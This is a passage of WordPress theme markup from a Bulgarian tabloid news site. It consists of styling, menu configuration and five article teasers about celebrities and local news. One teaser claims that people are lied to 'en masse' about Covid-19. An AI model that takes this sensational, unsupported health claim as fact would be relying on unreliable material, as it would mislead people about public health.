				}.tdi_74_447 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_447 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_447 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_447 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_447 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_447 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_447 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_447 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_447 = new tdBlock();
block_tdi_74_447.id = "tdi_74_447";
block_tdi_74_447.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_447","tdc_css_class_style":"tdi_74_447_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_447"}';
block_tdi_74_447.td_column_number = "3";
block_tdi_74_447.block_type = "tdb_header_mega_menu";
block_tdi_74_447.post_count = "5";
block_tdi_74_447.found_posts = "2248";
block_tdi_74_447.header_color = "";
block_tdi_74_447.ajax_pagination_infinite_stop = "";
block_tdi_74_447.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_447);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_447 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_447" data-td_block_id="tdi_74_447"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_447" data-td_block_id="tdi_74_447"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_97e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_97e" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_97e{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_97e .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_97e{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_97e .tdb-search-txt{
                    top: 0px;
                }.tdi_77_97e .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_97e .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_97e .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_97e .tdb-drop-down-search-inner,
                .tdi_77_97e .tdb-search-form,
                .tdi_77_97e .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_97e .tdb-head-search-form-input,
                .tdi_77_97e .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_97e .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_97e .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_97e .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_97e .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_97e .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_97e .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_97e .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_97e .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_97e .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_97e .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_97e .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_97e .result-msg,
                .tdi_77_97e .result-msg a{
                    color: #266fef;
                }.tdi_77_97e .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_97e .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_97e .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_97e .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_97e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_97e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_97e .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_97e .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_97e .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_97e .entry-thumb{
					background-position: center 20%;
				}.tdi_77_97e .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_97e .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_97e .td-image-container,
				.ie11 .tdi_77_97e .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_97e .td-module-meta-info,
				.ie11 .tdi_77_97e .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_97e .td-post-vid-time{
					display: block;
				}.tdi_77_97e .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_97e .entry-title{
					margin: 0 0 2px;
				
